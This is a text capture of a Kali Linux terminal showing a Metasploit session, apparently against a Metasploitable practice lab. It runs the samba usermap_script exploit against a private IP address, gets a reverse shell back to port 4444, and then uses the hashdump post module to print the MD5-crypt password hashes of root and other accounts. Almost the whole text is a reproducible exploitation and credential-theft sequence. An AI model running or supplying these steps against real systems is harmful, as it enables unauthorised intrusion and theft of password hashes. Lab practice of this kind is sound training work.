 root@kali: ~
File Edit View Search Terminal Help
||| WW|||
||| |||
=[ metasploit v4.17.11-dev ]
+ -- --=[ 1807 exploits - 1028 auxiliary - 313 post ]
+ -- --=[ 539 payloads - 42 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/samba/usermap_script
msf exploit(multi/samba/usermap_script) > set RHOST 192.168.147.131
RHOST => 192.168.147.131
msf exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 192.168.147.130:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo vXIle399YYH40BmW;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "vXIle399YYH40BmW\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.147.130:4444 -> 192.168.147.131:43276) at 2018-11-01 21:59:54 -0400
background
Background session 1? [y/N] y
msf exploit(multi/samba/usermap_script) > use post/linux/gather/hashdump
msf post(linux/gather/hashdump) > set SESSION 1
SESSION => 1
msf post(linux/gather/hashdump) > exploit
[!] SESSION may not be compatible with this module.
[+] root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:0:0:root:/root:/bin/bash
[+] sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:3:3:sys:/dev:/bin/sh
[+] klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:103:104::/home/klog:/bin/false
[+] msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
[+] postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
[+] user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:1001:1001:just a user,111,,:/home/user:/bin/bash
[+] service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:1002:1002:,,,:/home/service:/bin/bash
[+] Unshadowed Password File: /root/.msf4/loot/20181101220034_default_192.168.147.131_linux.hashes_643456.txt
[*] Post module execution completed
msf post(linux/gather/hashdump) >